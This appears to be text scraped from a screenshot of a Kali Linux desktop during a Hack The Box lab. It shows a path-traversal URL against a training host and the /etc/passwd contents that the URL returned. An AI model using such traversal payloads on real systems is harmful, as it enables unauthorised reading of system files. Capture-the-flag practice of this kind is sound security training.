 Mozilla Firefox
OWASP DirBuster 1.0-R...
conda@kali: ~/boxes/ta...
10:04 AM
Mozilla Firefox
Hack The Box :: Dashboa
megahosting.htb/news.p
401 Unauthorized
megahosting.htb/news.php?file=../../../../../../etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
CONDA